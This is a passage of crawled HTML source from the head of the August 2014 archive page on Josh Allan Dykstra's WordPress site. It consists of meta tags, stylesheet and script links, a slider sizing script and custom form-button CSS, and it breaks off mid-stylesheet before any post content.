

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joshallan.com/2014/08/
body_size: 52796
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_light">
<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>August 2014 &#8211; Josh Allan Dykstra</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Feed" href="https://joshallan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Comments Feed" href="https://joshallan.com/comments/feed/" />
			<meta property="og:type" content="website" />
			<meta property="og:site_name" content="Josh Allan Dykstra" />
			<meta property="og:description" content="Keynote Speaker &amp; Optimistic Futurist" />
							<meta property="og:image" content="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-250.png" />
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://joshallan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link property="stylesheet" rel='stylesheet' id='convertkit-broadcasts-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-button-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.4' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #E6E0DC;--wp--preset--color--text-dark: #191919;--wp--preset--color--text-light: #929190;--wp--preset--color--text-link: #f45376;--wp--preset--color--text-hover: #f45376;--wp--preset--color--text-link-2: #f9c260;--wp--preset--color--text-hover-2: #f9c260;--wp--preset--color--text-link-3: #f26c48;--wp--preset--color--text-hover-3: #f26c48;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: "Kumbh Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: semplicitapro,sans-serif;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 850px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://joshallan.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />






<link property="stylesheet" rel='stylesheet' id='fancybox-css' href='https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#ffffff;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751513590' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751513593' type='text/css' media='all' />
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js"  data-wp-strategy=""></script>
<link rel="https://api.w.org/" href="https://joshallan.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joshallan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
		<link rel="preload" href="https://joshallan.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
					<style type="text/css">
			<!--
				#page_preloader {
					background-color: #ffffff !important;				}
									#page_preloader .preloader_wrap > div {
						background-color: #f9c260 !important;
					}
								-->
			</style>
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="August 2014 &#8211; Josh Allan Dykstra" />
<meta property="og:site_name" content="Josh Allan Dykstra" />
<meta property="og:image" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<!-- End Jetpack Open Graph Tags -->
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-180x180.png" />
<meta name="msapplication-TileImage" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* Improve spacing inside blockquotes */
body.single-post blockquote p {
  margin-bottom: 1em;
}
/* FORCE blockquote font size change on single blog posts */
body.single-post blockquote,
body.single-post blockquote * {
  font-size: 0.97em !important;
}
/* Add spacing after all lists (bullets + numbers) */
body.single-post ol {
    margin-bottom: 0;
}
/* Extra: target paragraph that follows a list */
body.single-post ul + p,
body.single-post ol + p {
  margin-top: 1.5em !important;
}
/* Better line spacing within long list items */
body.single-post ol li {
  line-height: 1.5 !important; /* Increase line spacing within item */
  margin-bottom: 0.5em; /* Optional: space between list items */
}
/* Center mobile menu */
.menu_mobile .menu_mobile_nav_area .menu-item > a {
     text-align: unset;
}
/* Blog post link color */
.post_content_single a {
Color: #F45376;
}
/* Forms */
.gform_validation_errors ol a {
  color: #F45376 !important;
  
}
.gform_submission_error {
  color: #F45376 !important;
}
.gform_required_legend {
  display: none;
}
.gform-theme--framework .gform-field-label > .gfield_required{ color:#F45376 !important;}
.gform-theme--framework .gfield_validation_message:where(:not(.gform-theme__disable):not(.gform-theme__disable *):not(.gform-theme__disable-framework):not(.gform-theme__disable-framework *)) {
  --gf-local-color:#F45376 !important;
}
.gform-theme--framework .gform_validation_errors ol {
	color:#F45376 !important;}
.gform-theme--framework .gform_validation_errors .gform-icon {color:#F45376 !important;
}
#gform_submit_button_1 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_1:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_2 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_2:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_3 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_3:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_4 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_4:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_5 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_5:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_6 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_6:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_7 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_7:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_8 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_8:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_9 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_9:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_10 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_10:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_11 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_11:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_12 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
  padding: 10px 30px;
}
#gform_submit_button_12:hover {
  background: rgb(250, 203, 120);
}
#gform_submit_button_13 {
  background: #F45376;
  font-weight: bold;
  border-radius: 30px;
